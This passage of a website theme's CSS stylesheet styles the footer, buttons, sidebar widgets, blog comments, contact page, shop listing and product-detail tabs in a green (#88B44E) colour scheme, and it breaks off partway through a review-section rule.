.hb_footerdiv .hb_social_icon ul li a {
    color: #ffffff;
    text-decoration: none;
    transition: all 0.3s linear;
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    width: 35px;
    height: 35px;
    border: 1px solid #88B44E;
    display: inline-block;
    text-align: center;
    line-height: 35px;
    position: relative;
    border-radius: 50%;
    background: #88B44E;
}
.hb_social_icon ul li a:hover {
	color: #88B44E;
    border-color: #ffffff;
}
.hb_footerdiv h3 {
    margin: 0;
    padding: 15px 0 9px;
    text-transform: uppercase;
    color: #fff;
    font-size: 20px;
}
.hb_footerdiv .hb_subscribe_form .form-group {
    margin-bottom: 20px;
	margin-top: 30px;
}
.hb_footerdiv .hb_subscribe_form .form-group .form-control {
    height: 45px;
    font-size: 14px;
    border: none;
    padding-right: 115px;
    border-radius: 0;
    box-shadow: inset 3px 5px 5px 0 rgba(0,0,0,.1);
    width: 100%;
    padding: 0px 50px 0 10px;
}
.hb_footerdiv .hb_subscribe_form .form-group .form-control:focus{
	box-shadow:none;
	outline:none;
	border:none;
}
.hb_footerdiv ul.hb_footer_gallery {
    padding: 0;
    margin: 0;
    margin-top: 5px;
	display:inline-block;
}
.hb_footerdiv ul.hb_footer_gallery li {
    float: left;
    list-style: none;
    margin-right: 20px;
    margin-top: 20px;
}
.hb_footerdiv ul.hb_footer_gallery li a{
    float: left;
	text-decoration:none;
	position:relative;
}
.hb_footerdiv ul.hb_footer_gallery li:nth-child(3n) {
    margin-right: 0;
}
.hb_img_overlay {
    position: absolute;
    background: rgba(0, 0, 0, 0.5);
    height: 100%;
    left: 0;
    top: 0;
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0);
    width: 100%;
    -webkit-transition: -webkit-transform 0.3s ease-out;
    -moz-transition: -moz-transform 0.3s ease-out;
    -o-transition: -o-transform 0.3s ease-out;
    transition: transform 0.3s ease-out;
}
.hb_footerdiv ul.hb_footer_gallery li a:hover .hb_img_overlay {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
}
.hb_footerdiv ul.hb_footer_contact {
    display: inline-block;
    padding: 0;
    margin: 0;
    margin-top: 20px;
}
.hb_footerdiv ul.hb_footer_contact li {
    float: left;
    width: 100%;
    list-style: none;
    margin-bottom: 18px;
}
.hb_footerdiv ul.hb_footer_contact li:last-child {
    margin-bottom: 0;
}
.hb_footerdiv ul.hb_footer_contact li span {
    float: left;
    text-align: center;
    color: #88B44E;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    box-shadow: 0 0 1px transparent;
    position: relative;
    -webkit-transition-property: color;
    transition-property: color;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
}

.hb_footerdiv ul.hb_footer_contact li:hover span {
    border-color: #88B44E;
}
.hb_footerdiv ul.hb_footer_contact li:hover span:before {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
}
.hb_footerdiv ul.hb_footer_contact li span i:before {
    margin: 0;
    font-size: 18px;
    line-height: 35px;
}
.hb_footerdiv ul.hb_footer_contact li p {
    float: left;
    margin: 0;
    width: calc(100% - 35px);
    padding-left: 20px;
}
.hb_footerdiv ul.hb_footer_contact li p a {
    color: #fff;
	text-decoration:none;
}
/* vilash */
.hb_footerdiv ul.hb_footer_blog {
    padding: 0;
    margin: 0;
    width: 100%;
	margin-top: 20px;
}
.hb_footerdiv ul.hb_footer_blog li {
    display: inline-block;
    width: 100%;
}
.hb_footerdiv ul li .hb_fb_img {
    float: left;
    width: 70px;
    position: relative;
}
.hb_footerdiv ul.hb_footer_blog li .hb_fb_data {
    float: left;
    width: calc(100% - 70px);
    padding-left: 20px;
}
.hb_footerdiv ul.hb_footer_blog li .hb_fb_data h2 {
    margin: 0;
    font-size: 14px;
    color: #fff;
    line-height: 18px;
    padding-bottom: 10px;
    transition: all 0.3s linear;
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
	 font-weight: 300;
}
.hb_footerdiv ul.hb_footer_blog li .hb_fb_data a:hover{
	text-decoration:none;
}
.hb_footerdiv ul.hb_footer_blog li .hb_fb_data span {
    color: #fff;
    font-weight: 300;
	font-size:14px;
}
.hb_footerdiv ul.hb_footer_blog li .hb_fb_data i {
	margin-right: 5px;
}
.hb_footerdiv ul.hb_footer_blog li .hb_fb_data i:before {
	margin-left: 0px;
}
.hb_footerdiv ul.hb_footer_blog li .hb_fb_overlay {
    position: absolute;
    background: rgba(0, 0, 0, 0.5);
    height: 100%;
    left: 0;
    top: 0;
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0);
    width: 100%;
    -webkit-transition: -webkit-transform 0.3s ease-out;
    -moz-transition: -moz-transform 0.3s ease-out;
    -o-transition: -o-transform 0.3s ease-out;
    transition: transform 0.3s ease-out;
}
.hb_footerdiv ul.hb_footer_blog li .hb_fb_img:hover .hb_fb_overlay {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
}
.hb_subscribe_form button.hbb_btn {
   position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
    border: 1px solid #88B44E;
    background: #88B44E;
    color: #fff;
    transition: 0.5s;
    width: 45px;
    height: 45px;
}
 .hb_subscribe_form button.hbb_btn:hover {
	 background: #363636;
	 border-color: #363636;
 }
.hb_subscribe_form button.hbb_btn:focus {
    outline: none;
}
.hb_footer_wrapper .hb_subscribe_form{
	position:relative;
}
.hb_footerdiv .hb_social_icon ul li a:before {
    content: "";
    position: absolute;
    z-index: -1;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0);
    -webkit-transition-property: transform;
    transition-property: transform;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
    background: #ffffff;
	border-radius: 50%
}
.hb_footerdiv .hb_social_icon ul li:hover a:before {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
}
.hb_footerdiv .hb_social_icon ul li:hover a {
    color: #88B44E;
    border-color: #ffffff;
	z-index: 1;
}
.hb_about_box {
    padding-bottom: 20px;
}
/*-------footer section end-----*/
/*-----button css start------*/
.hb_btn {
    display: inline-block;
    background: transparent;
    border: 1px solid #88B44E;
    color: #fff;
    line-height: 40px;
    padding: 0px 30px;
    font-size: 14px;
    min-width: 130px;
    text-transform: capitalize;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    box-shadow: 0 0 1px transparent;
    position: relative;
    -webkit-transition-property: color;
    transition-property: color;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
	text-decoration:none !important;
	text-align:center;
}
.hb_btn:before {
    content: "";
    position: absolute;
    z-index: -1;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    -webkit-transition-property: transform;
    transition-property: transform;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
    background: #88B44E;
}
.hb_btn:hover {
    color: #88B44E;
}
.hb_btn:hover:before {
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0);
}
.hb_btn:focus{
	outline:none;
}
/*-----button css end------*/
/*-------copyright section start--------*/
.hb_copyright_wrapper {
    padding: 17px 0;
    background: #88B44E;
    text-align: center;
}
.hb_copyright_wrapper p {
    margin-bottom: 0;
    color: #fff;
	text-transform: capitalize;
}
/*-------copyright section end--------*/
/*------about page start---------*/
.hb_breadcrumbs_wrapper {
    position: relative;
    background-image: url(../images/breadcrumbs_bg.jpg);
    padding: 100px 0;
    text-align: center;
}
.hb_pageheading {
    text-align: center;
}
.hb_pageheading h3 {
    margin: 0;
    font-size: 60px;
    color: #fff;
    text-transform: capitalize;
    font-weight: 700;
    margin-bottom: 25px;
}
.hb_pageheading ol.breadcrumb {
    background: transparent;
    padding: 0;
    margin: 0;
}
.hb_pageheading ol.breadcrumb li {
    color: #fff;
    text-transform: capitalize;
}
.hb_pageheading ol.breadcrumb li a {
    text-decoration: none;
    color: #88B44E;
}
.hb_about_data {
    position: relative;
}

.hb_about_overlay_inner {
    background: rgba(255, 255, 255, 0.95);
   
}
.hb_about_overlay_inner h4 {
	font-size: 30px;
    color: #363636;
    margin: 0;
    margin-bottom: 30px;
    position: relative;
    line-height: 1.5;
    font-weight: 600;
    text-transform: capitalize;
}

.hb_about_overlay_inner p {
    margin-bottom: 35px;
}
.hb_about_img {
    
	height: 466px;
	position:relative;
}
.hb_about_img img{
	height:100%;
}
.hb_about_overlay_inner span {
    color: #88B44E;
}


.hb_about_overlay_inner h3.hp {
    
    color: #88B44E;
	margin: 0;
	font-size: 18px;
    font-weight: normal;
}
/* vilash */
.hb_about_overlay_inner .border_right {
    position: relative;
    padding-left: 15px;
}
.hb_about_overlay_inner .border_right:after {
    content: "";
    width: 3px;
    height: 84%;
    background: #363636;
    left: 0;
    bottom: 10px;
    position: absolute;
}
.hb_about_img:after {
    content: "";
    position: absolute;
    width: 90%;
    height: 90%;
    background: #ff000000;
    left: -20px;
    bottom: -20px;
    border:4px solid #88B44E;
    z-index: -1;
}
.hb_about_overlay_inner ul {
    margin: 0;
    padding: 0;
    list-style-type: none;
	    margin-bottom: 30px;
}
.hb_about_overlay_inner ul li {
    display:inline-block;
	    width: 49%;
    padding-bottom: 15px;
    color: #363636;
}
.hb_about_overlay_inner ul li svg {
    width: 17px;
    height: 17px;
    margin-right: 3px;
    vertical-align: middle;
    border: 1px solid #88B44E;
    padding: 4px;
	
}
/* vilash */
/*------about page end---------*/
/*-----sidebar start-------*/
.widget {
    margin-bottom: 20px;
    display: inline-block;
    width: 100%;
}
.widget .widget-title {
    margin: 0;
    font-size: 18px;
    text-transform: capitalize;
    color: #363636;
    margin-bottom: 15px;
}
.widget_categories ul, .widget_featured_product ul {
    margin: 0;
    padding: 0;
    float: left;
    width: 100%;
}
.widget_categories ul li, .widget_featured_product ul li {
    display: inline-block;
    width: 100%;
    list-style: none;
}
.widget_categories ul li a, .widget_featured_product ul li a {
    float: left;
    width: 100%;
    position: relative;
    color: #777;
    font-size: 14px;
    text-decoration: none;
    transition: all 0.3s linear;
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    padding-left: 20px;
}
.widget_categories ul li a:before, .widget_featured_product ul li a:before {
    position: absolute;
    content: '';
    width: 8px;
    height: 8px;
    background: #88B44E;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    border-radius: 100%;
    transition: all 0.3s linear;
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
}
.widget_categories ul li a span, .widget_featured_product ul li a span {
    float: right;
}
.widget_categories ul li:hover a, .widget_featured_product ul li:hover a{
	color:#88B44E;
}
.widget_categories ul li:hover a:before, .widget_featured_product ul li:hover a:before{
	background:#88B44E;
}
.widget_recentpost ul {
    padding: 0;
    margin: 0;
    float: left;
    width: 100%;
}
.widget_recentpost ul li {
    display: inline-block;
    width: 100%;
    margin-bottom: 20px;
}
.widget_recentpost ul li:last-child {
	margin-bottom:0;
}
.widget_recentpost ul li .hb_post_img {
    float: left;
    width: 70px;
	position:relative;
}
.widget_recentpost ul li .hb_post_img:hover .hb_img_overlay {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
}
.widget_recentpost ul li .hb_post_data {
    float: left;
    width: calc(100% - 70px);
    padding-left: 20px;
}
.widget_recentpost ul li .hb_post_data h3 {
    margin: 0;
    font-size: 14px;
    color: #363636;
    line-height: 18px;
    padding-bottom: 10px;
    transition: all 0.3s linear;
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
}
.widget_recentpost ul li .hb_post_data h3 a{
	color:inherit;
	text-decoration:none;
}
.widget_recentpost ul li .hb_post_data span {
    font-size: 14px;
}
.widget_recentpost ul li .hb_post_data span i {
    margin-right: 5px;
}
.widget_recentpost ul li .hb_post_data span i:before {
    margin: 0;
    font-size: 14px;
}
.widget_recentpost ul li .hb_post_data h3:hover{
	color:#88B44E;
}
.widget_gallery ul {
    padding: 0;
    margin: 0;
    float: left;
    width: 100%;
}
.widget_gallery ul li {
    float: left;
    width: 74px;
    margin-right: 20px;
    margin-bottom: 20px;
    list-style: none;
    position: relative;
}
.widget_gallery ul li:nth-child(3n) {
    margin-right: 0;
}
.widget_gallery ul li a:hover .hb_img_overlay {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
}
.widget_tag_cloud .tagcloud a {
    display: inline-block;
    padding: 2px 14px;
    border: 1px solid #f4f3f3;
    text-decoration: none;
    margin-right: 10px;
    margin-bottom: 10px;
    font-size: 14px;
    color: #777777;
    position: relative;
    -webkit-transition-property: color;
    transition-property: color;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
}
.widget_tag_cloud .tagcloud a:before {
    content: "";
    position: absolute;
    z-index: -1;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(1);
    -webkit-transition-property: transform;
    transition-property: transform;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
    background: #88B44E;
    background: #f4f3f3;
}
.widget_tag_cloud .tagcloud a:hover {
    color: #88B44E;
    border-color: #88B44E;
}
.widget_tag_cloud .tagcloud a:hover:before {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(0);
}
.widget_text p {
    font-size: 14px;
    line-height: 22px;
}
.widget_text p:last-child{
	margin-bottom:0;
}
/*-----sidebar end-------*/
/*------blog single start----*/
.hb_blog_content blockquote {
    background: #f3f3f3;
    border-left-color: #777777;
    padding: 30px;
}
.hb_blog_content blockquote p {
    font-size: 16px;
}
.hb_commentdiv {
    margin-bottom: 60px;
    display: inline-block;
}
.hb_commentdiv h3, .hb_comment_respond h3 {
    margin: 0;
    font-size: 20px;
    text-transform: uppercase;
    color: #363636;
    padding-bottom: 10px;
    border-bottom: 2px solid #dddddd;
    margin-bottom: 20px;
}
.hb_commentdiv ol.comment-list {
    margin: 0;
    padding: 0;
    float: left;
    width: 100%;
}
.hb_commentdiv ol.comment-list li.comment {
    list-style: none;
    display: inline-block;
    padding-bottom: 20px;
    margin-bottom: 20px;
    border-bottom: 2px solid #dddddd;
}
.hb_commentdiv ol.comment-list li.comment:last-child {
	padding-bottom:0;
	border-bottom:none;
	margin-bottom:0;
}
.hb_commentdiv ol.comment-list li.comment .hb_author_img {
    float: left;
    width: 110px;
}
.hb_commentdiv ol.comment-list li.comment .hb_comment_text {
    float: left;
    width: calc(100% - 110px);
    padding-left: 20px;
}
.hb_commentdiv ol.comment-list li.comment .hb_comment_text h4 {
    margin: 0;
    font-size: 16px;
    color: #363636;
    font-weight: 400;
    margin-bottom: 10px;
    text-transform: capitalize;
    transition: all 0.3s linear;
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
}
.hb_commentdiv ol.comment-list li.comment .hb_comment_text h4 a{
	text-decoration:none;
	color:inherit;
}
.hb_commentdiv ol.comment-list li.comment .hb_comment_text span {
    font-size: 14px;
}
.hb_commentdiv ol.comment-list li.comment .hb_comment_text span i:before {
    font-size: 14px;
    margin: 0;
    margin-right: 5px;
}
.hb_commentdiv ol.comment-list li.comment .hb_comment_text h4:hover {
	color:#88B44E;
}
.hb_commentdiv ol.comment-list li.comment ul.children {
    float: left;
    width: 100%;
    margin: 0;
}
.hb_commentdiv ol.comment-list li.comment ul.children li.comment {
	padding-top: 20px;
    margin-top: 20px;
    border-top: 2px solid #ddd;
    border-bottom: none;
    padding-bottom: 0;
    margin-bottom: 0;	
}	
.hb_commentdiv ol.comment-list li.comment ul.children li.comment:first-child {
    border-top: none;
}
.hb_comment_respond{
	margin-bottom:40px;
	display:inline-block;
	width:100%;
}
.hb_comment_respond .hb_comment_form .form-group {
    margin-bottom: 20px;
}
.hb_comment_respond .hb_comment_form .form-group .form-control {
    display: inline-block;
    height: 40px;
    border-radius: 0;
    box-shadow: none;
    background: #f3f3f3;
    border: none;
    font-size: 16px;
    color: #777777;
}
.hb_comment_respond .hb_comment_form .form-group textarea.form-control {
    height: auto;
	resize:none;
}
/*------blog single end----*/
/*------contact page start--------*/
.hb_contact_wrapper .justify-content-center{
	display:flex;
	justify-content:center;
}

#real_map {
    display: block;
    width: 100%;
    height: 500px;
    margin: 0 auto;
}
.hb_contact_inner {

}
.hb_contact_form_div {
    background: #ffffff;
    padding: 50px 50px 50px 336px;
    position: relative;
    z-index: 1;
    box-shadow: 1px 1px 20px 0 rgba(0,0,0,0.08);
}
.hb_contact_form_div h3 {
    color: #363636;
    font-weight: 500;
    text-transform: capitalize;
    font-size: 26px;
}
.hb_contact_form_div .hb_contact_form .form-group {
    margin-bottom: 30px;
}
.hb_contact_form_div .hb_contact_form .form-group .form-control {
    height: 40px;
    box-shadow: none;
    border-radius: 0;
    border-color: #eee;
}
.hb_contact_form_div .hb_contact_form .form-group textarea.form-control {
    height: auto;
    resize: none;
}
.hb_btndiv {
    text-align: center;
}
.left-side {
    position: absolute;
    top: 66px;
    left: -80px;;
    z-index: 99;
}
.box .icon {
    display: inline-block;
    width: 50px;
    padding-top: 13px;
    vertical-align: top;
}
.box .content {
    display: inline-block;
    vertical-align: bottom;
    position: relative;
    padding-bottom: 10px;
}
.box .content:after {
    position: absolute;
    content: "";
    width: 175px;
    height: 0.6px;
    background: #ffffff45;
    bottom: 0;
}

.box .icon i:before {
    color: #fff;
    margin-left: 0;
    font-size: 25px;
}
.hb_contact_info_div .box {
   margin-bottom: 15px;
}
.hb_contact_wrapper .social {
    margin-top: 30px;
}
.hb_contact_form_div p {
    margin-bottom: 22px;
}

.hb_mapcontact_wrapper {
    position: relative;
}
.hb_contact_wrapper .hb_contact_info_div {
    background: #88B44E;
    padding:40px 40px;
	box-shadow: 1px 1px 20px 0 rgba(0,0,0,0.08)
}

.hb_contact_info_div h3{
    color: white;
    font-weight: normal;
    margin: 0;
    padding-bottom: 30px;
}
.hb_contact_info_div p {
    color: white;
    font-weight: normal;
	margin: 0;
}

.hb_contact_wrapper {
    background: #eee;
}
.hb_contact_wrapper .social ul {
    margin:0;
	padding:0;
}
.hb_contact_wrapper .social ul li {
    list-style: none;
    display: inline-block;
	padding-right: 14px;
}
.hb_contact_wrapper .social ul li a{
    width: 40px;
    height: 40px;
    background: #fff;
    border-radius: 50%;
    line-height: 20px;
    text-align: center;
	display:block;
	box-shadow: 0 4px 16px -2px rgba(0, 0, 0, 0.32), 0 0 0 1px rgba(0, 0, 0, 0);
	transition:all 0.5s;
}
.hb_contact_wrapper .social ul li a i {
    line-height: 40px;
    color: #88B44E;
	transition:all 0.5s;
}
.hb_contact_wrapper .social ul li a:hover{
      box-shadow: none;
}
.hb_contact_wrapper .social ul li.twitter a:hover i {
    color: #1da1f2;
}
.hb_contact_wrapper .social ul li.fb a:hover i {
    color: #3b579d;
}
.hb_contact_wrapper .social ul li.google a:hover i {
    color: #d54836;
}
.hb_contact_wrapper .social ul li.youtube a:hover i {
    color: #c71f1e;
}
/*------contact page end--------*/
/*------shop page start-------*/
.hb_white_wrapper.hb_shop {
    padding-top: 80px;
}
.hb_shoppage .padding_left {
    padding-left: 0;
    padding-right: 0;
}
.hb_shoppage {
    border-bottom: 1px solid #e1e1e1;
    display: inline-block;
    width: 100%;
    margin-bottom: 25px;
    padding-bottom: 10px;
}
.hb_shop_view ul {
    margin: 0;
    padding: 0;
    float: left;
    width: 100%;
}
.hb_shop_view ul li {
    float: left;
    list-style: none;
    font-size: 14px;
    color: #777777;
    text-transform: capitalize;
    line-height: 40px;
	padding-right: 10px;
}
.hb_shop_view ul li:first-child {
    margin-right: 5px;
}
.hb_shop_view ul li a {
    float: left;
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    color: #777777;
	text-decoration:none;
    transition: all 0.3s linear;
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
	border: 1px solid #88B44E;
}
.hb_shop_view ul li a i:before{
	margin:0;
	font-size:14px;
}
.hb_shop_view ul li.active a, .hb_shop_view ul li:hover a {
    background: #88B44E;
    color: #ffffff;
}
.hb_showing_product p {
    text-align: center;
    line-height: 40px;
    margin: 0;
    font-size: 14px;
	/* color: #fff; */
}

.hb_sorting .hb_select {
    height: 39px;
    font-size: 14px;
    padding: 0px 20px;
    border: 1px solid #e1e1e1
}
.hb_sorting .hb_select:focus{
	outline:none;
}
.list-group-item .hb_product_div {
    display: inline-block;
}
#products .list-group-item .hb_product_img{
    width: 263px;
	float:left;
}
#products .list-group-item .hb_product_img .product-image-overlay{
	display:none;
}
#products .list-group-item .hb_product_data{
    width: calc(100% - 263px);
	float:left;
	padding-left:20px;
	padding-top: 0px;
}
#products .list-group-item{
	padding:0px 15px;
	margin:0px;
	border:none;
	background:transparent;
}
#products .item.list-group-item{
    float: left;
    width: 100%;
    background-color: #fff;
}
.list-group .hb_product_div .hb_product_detail, .list-group .hb_product_div .hb_product_btn {
    display: none;
}
#products .item.list-group-item .hb_product_detail, #products .item.list-group-item .hb_product_btn {
    display: block;
}
#products .item.list-group-item .hb_product_detail p {
    color: #777777;
    margin-bottom: 20px;
}
#products .item.list-group-item .hb_product_btn .hb_btn i {
    margin-right: 10px;
}
#products .item.list-group-item .hb_product_btn .hb_btn i:before {
    margin-left: 0;
    font-size: 16px;
}
#products .item.list-group-item .hb_product_btn .hb_btn {
    margin-right: 10px;
}
#products .item.list-group-item .hb_product_btn .hb_btn:last-child {
    margin-right: 0;
}
#products .item.list-group-item .hb_product_img:hover .hb_img_overlay {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
}
#products .item.list-group-item .hb_product_img:hover .hb_overlay_icon a {
    opacity: 1;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
}
.hb_pagination {
    margin-bottom: 40px;
}
.hb_pagination ul.pagination {
    margin: 0;
}
.hb_pagination ul.pagination li a {
    margin-right: 10px;
    border: none;
    border-radius: 0;
    background: #fff;
    box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.2);
    color: #777777;
    text-decoration: none;
    font-size: 14px;
	-webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    position: relative;
    -webkit-transition-property: color;
    transition-property: color;
	transition: all 0.2s;
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;	
}
.hb_pagination ul.pagination li a:hover {
	color:#fff;
     background: #88B44E;
}
.hb_pagination ul.pagination li a.active{
    color: #fff;
    background: #88B44E;
}
/*------shop page end-------*/
/*-----product sidebar start-------*/
.widget_product_search .hb_product_search .form-group {
    margin: 0;
    width: 80%;
    float: left;
}
.widget_product_search .hb_product_search .form-group .form-control {
    background: #f3f3f3;
    border: none;
    box-shadow: none;
    border-radius: 0;
    height: 40px;
}
.widget_product_search .hb_product_search .hb_btn {
    width: 20%;
    min-width: auto;
    float: left;
    padding: 0;
    height: 40px;
}
.widget_product_search .hb_product_search .hb_btn i:before {
    margin: 0;
	font-size:14px;
}
.widget_rangeslider #slider-range {
    border: none;
    border-radius: 0;
    background: #dadada;
    height: 4px;
    margin-bottom: 20px;
}
.widget_rangeslider #slider-range .ui-slider-range.ui-corner-all.ui-widget-header {
    background: #88B44E;
}
.widget_rangeslider #slider-range .ui-slider-handle.ui-corner-all.ui-state-default {
    background: #88B44E;
    border: none;
    width: 12px;
    height: 12px;
    border-radius: 0;
    top: -4px;
}
.widget_rangeslider .hb_range {
    float: left;
    width: 70%;
}
.widget_rangeslider .hb_range label {
    font-size: 14px;
    text-transform: capitalize;
    float: left;
    font-weight: 400;
    margin: 0;
    margin-right: 10px;
}
.widget_rangeslider .hb_range #amount {
    border: none;
    width: 80px;
    font-size: 14px;
    color: #777;
    float: left;
}
.hb_filter{
	float:right;
}
.hb_filter a {
    text-transform: capitalize;
    color: #777;
    text-decoration: none;
    font-size: 14px;
    transition: all 0.3s linear;
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
}
.hb_filter a:hover {
    color: #88B44E;
}


/* vilash */
.hb_shoppage .hb_shop_view {
    float: left;
}
.hb_shoppage .hb_shop_view {
    float: left;
	padding-right: 30px;
}
.hb_shoppage .hb_showing_product {
    float: right;
}


/*-----product sidebar end-------*/
/*------product single start------*/
.hb_white_wrapper.shop_single {
    padding-top: 80px;
	
}
.hb_shop_slider {
    margin-bottom: 40px;
}
.hb_product_single {
    margin-bottom: 40px;
}
.hb_product_single h5 {
    font-size: 20px;
    margin: 0px;
    margin-bottom: 15px;
    color: #363636;
    text-transform: capitalize;
}
.hb_product_single p {
    color: #777;
    font-size: 15px;
    line-height: 24px;
    margin-bottom: 15px;
}
.hb_product_single p del {
    color: #88B44E;
    margin-right: 10px;
}
.hb_product_single .hb_quantity {
    margin-bottom: 20px;
}
.hb_product_single .hb_quantity label {
    color: #363636;
    font-size: 14px;
    text-transform: capitalize;
    font-weight: 400;
    margin-right: 15px;
    line-height: 40px;
    margin-bottom: 0;
}
.hb_product_single .hb_quantity .hb_input {
    background: #f3f3f3;
    border: none;
    height: 40px;
    width: 120px;
    padding: 0px 10px;
}
.hb_product_btn .hb_btn {
    text-decoration: none;
	margin-right:10px;
}

.hb_product_btn .hb_btn i:before {
    margin: 0;
    font-size: 14px;
    margin-right: 10px;
}

.hb_tabdiv {
    margin: 36px 0;
}
.hb_tabdiv ul.nav-tabs {
    border-bottom: 2px solid #f3f3f3;
}
.hb_tabdiv ul.nav-tabs li{
    margin-bottom: -2px;
}
.hb_tabdiv ul.nav-tabs li a {
    font-size: 15px;
    color: #363636;
    font-weight: 400;
    border: 2px solid #f3f3f3;
    border-radius: 0;
    padding: 12px 50px;
    text-transform: capitalize;
    margin: 0;
    border-left: none; 
    transition: all 0.3s linear;
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
}
.hb_tabdiv ul.nav-tabs li a:hover {
    color: #88B44E;
}
.hb_tabdiv ul.nav-tabs li:first-child a {
    border-left: 2px solid #f3f3f3;
}
.hb_tabdiv ul.nav-tabs li.active a, .hb_tabdiv ul.nav-tabs li.active a:hover, .hb_tabdiv ul.nav-tabs li.active a:focus {
    border: 2px solid #f3f3f3;
    border-bottom-color: transparent;
    border-left: none;
	color:#88B44E;
	background:#fff;
	border-top: 2px solid;
}
.hb_tabdiv ul.nav-tabs li a:hover, .hb_tabdiv ul.nav-tabs li a:focus{
	outline:none;
	background:transparent;
}
.hb_tabdiv ul.nav-tabs li:first-child.active a, .hb_tabdiv ul.nav-tabs li:first-child.active a:hover, .hb_tabdiv ul.nav-tabs li:first-child.active a:focus {
    border-left: 2px solid #f3f3f3;
}
.hb_tab_content {
    padding: 30px;
    border: 2px solid #f3f3f3;
    border-top: none;
}
.hb_tab_content p {
    line-height: 30px;
}

.hb_tab_content h3.tab_head {
    font-size: 18px;
    text-transform: capitalize;
    color: #363636;
	margin-top: 0;
}
.hb_tab_content ul {
    margin: 0;
    padding: 0;
    margin-bottom: 5px;
}
.hb_tab_content ul li {
    list-style: none;
    position: relative;
    padding-left: 20px;
    margin-bottom: 5px;
}
.hb_tab_content ul li:before {
    position: absolute;
    content: '';
    width: 5px;
    height: 5px;
    background: #88B44E;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
}
.hb_review_div {
    display: inline-block;
    width: 100%;
}
.hb_review_div ul {
    margin: 0;
}
.hb_review_div ul li {
    padding: 0;
    list-style: none;
    margin: 0;
    display: inline-block;
    margin-bottom: 30px;
}
.hb_review_div ul li:before{
	display:none;
}
.hb_review_div ul li .hb_review_img {
    float: left;
